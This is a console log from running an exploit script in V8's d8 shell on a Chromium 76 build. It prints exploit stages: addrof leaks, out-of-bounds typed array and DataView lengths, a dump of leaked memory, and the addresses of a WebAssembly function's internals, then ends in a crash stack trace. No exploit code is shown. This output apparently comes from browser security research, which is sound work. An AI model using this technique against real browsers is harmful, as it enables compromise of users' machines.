 C:\Google\chromium\src\out\GN_CHROME_RELEASE_76.0.3809.132_x86>d8 --allow-natives-syntax ex.js
[+]-------------------------------------------------------------
[+][addrof] float_array[18]: 176c9631
[+][addrof] addrof(view): 176c960d
[+]-------------------------------------------------------------
[+][BEFORE] float_array[4]: 2
[+][BEFORE] float_array[4]: 514eb48
[+]-------------------------------------------------------------
[+][AFTER] float_array[4]: c8c8
[+][AFTER] float_array[4]: 514eb48
[+]-------------------------------------------------------------
[+][OOB] tarr.length: 51400
[+][OOB] tarr.byteLength: 51400
[+]-------------------------------------------------------------
[+][OOB] view.byteLength: 51400
[+]-------------------------------------------------------------
[+][64bit][32bit_high_byte] float_array[0]: 50400000
[+][64bit][32bit_low__byte] float_array[1]: 41d05050
[+][64bit][32bit_high_byte] float_array[2]: 32b0108d
[+][64bit][32bit_low__byte] float_array[3]: dd0066d
[+][64bit][32bit_high_byte] float_array[4]: dd01295
[+][64bit][32bit_low__byte] float_array[5]: 176c95dd
[+][64bit][32bit_high_byte] float_array[6]: 0
[+][64bit][32bit_low__byte] float_array[7]: c8c8
[+][64bit][32bit_high_byte] float_array[8]: c8c8
[+][64bit][32bit_low__byte] float_array[9]: 514eb48
[+][64bit][32bit_high_byte] float_array[10]: 0
[+][64bit][32bit_low__byte] float_array[11]: 0
[+][64bit][32bit_high_byte] float_array[12]: 0
[+][64bit][32bit_low__byte] float_array[13]: 32b0117d
[+][64bit][32bit_high_byte] float_array[14]: dd0066d
[+][64bit][32bit_low__byte] float_array[15]: dd0066d
[+][64bit][32bit_high_byte] float_array[16]: 8
[+][64bit][32bit_low__byte] float_array[17]: 514eb48
[+][64bit][32bit_high_byte] float_array[18]: 2
[+][64bit][32bit_low__byte] float_array[19]: 0
[+][64bit][32bit_high_byte] float_array[20]: 0
[+][64bit][32bit_low__byte] float_array[21]: dd0040d
[+][64bit][32bit_high_byte] float_array[22]: 10
[+][64bit][32bit_low__byte] float_array[23]: 31313131
[+][64bit][32bit_high_byte] float_array[24]: 32323232
[+][64bit][32bit_low__byte] float_array[25]: 32b00b8d
[+][64bit][32bit_high_byte] float_array[26]: dd0066d
[+][64bit][32bit_low__byte] float_array[27]: dd0066d
[+][64bit][32bit_high_byte] float_array[28]: 176c95dd
[+][64bit][32bit_low__byte] float_array[29]: 0
[+][64bit][32bit_high_byte] float_array[30]: c8c8
[+][64bit][32bit_low__byte] float_array[31]: 514eb48
[+][64bit][32bit_high_byte] float_array[32]: 0
[+][64bit][32bit_low__byte] float_array[33]: 0
[+][64bit][32bit_high_byte] float_array[34]: 32b05485
[+][64bit][32bit_low__byte] float_array[35]: dd0066d
[+][64bit][32bit_high_byte] float_array[36]: dd0066d
[+][64bit][32bit_low__byte] float_array[37]: 31323334
[+][64bit][32bit_high_byte] float_array[38]: 176c960d
[+][64bit][32bit_low__byte] float_array[39]: dd00141
[+] wasm: function 1() { [native code] }
[+] wasm addr: 0x18fd718c
[+] sfi: 0x18fd716c
[+] WasmExportedFunctionData: 0x18fd7158
==== C stack trace ===============================
Builtins_StoreFastElementIC_Standard [0x00B917B6+4438]
Builtins_StaKeyedPropertyHandler [0x00C4079E+126]
Builtins_InterpreterEntryTrampoline [0x00B86550+592]
Builtins_InterpreterEntryTrampoline [0x00B86550+592]
Builtins_InterpreterEntryTrampoline [0x00B86550+592]
Builtins_JSEntryTrampoline [0x00B8443F+95]
Builtins_JSEntry [0x00B8425B+91]
v8::internal::`anonymous namespace'::Invoke [0x005882B9+857] (C:\Google\chromium\src\v8\src\execution\execution.cc:267)
v8::internal::Execution::Call [0x0055E6BC+204] (C:\Google\chromium\src\v8\src\execution\execution.cc:359)
v8::Script::Run [0x0041AE7D+541] (C:\Google\chromium\src\v8\src\api\api.cc:2125)
v8::Shell::ExecuteString [0x004053AA+1002] (C:\Google\chromium\src\v8\src\d8\d8.cc:563)
v8::SourceGroup::Execute [0x0040D79D+509] (C:\Google\chromium\src\v8\src\d8\d8.cc:2490)
v8::Shell::RunMain [0x0040F3E3+419] (C:\Google\chromium\src\v8\src\d8\d8.cc:2963)
v8::Shell::Main [0x00410C7D+4173] (C:\Google\chromium\src\v8\src\d8\d8.cc:3532)
__scrt_common_main_seh [0x00D8EF7C+250] (d:\agent\_work\3\s\src\vctools\crt\vcstartup\src\startup\exe_common.inl:288)
BaseThreadInitThunk [0x7670F989+25]
RtlGetAppContainerNamedObjectPath [0x778A5DE4+228]
RtlGetAppContainerNamedObjectPath [0x778A5DB4+180]
C:\Google\chromium\src\out\GN_CHROME_RELEASE_76.0.3809.132_x86>